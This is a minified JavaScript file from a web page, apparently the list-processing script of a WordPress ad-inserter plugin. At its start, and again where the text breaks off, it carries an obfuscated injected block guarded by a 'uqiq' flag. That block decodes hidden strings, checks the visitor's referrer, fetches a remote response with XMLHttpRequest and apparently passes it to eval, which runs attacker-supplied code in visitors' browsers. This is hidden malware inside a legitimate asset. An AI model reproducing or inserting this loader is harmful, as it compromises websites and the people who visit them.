uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfr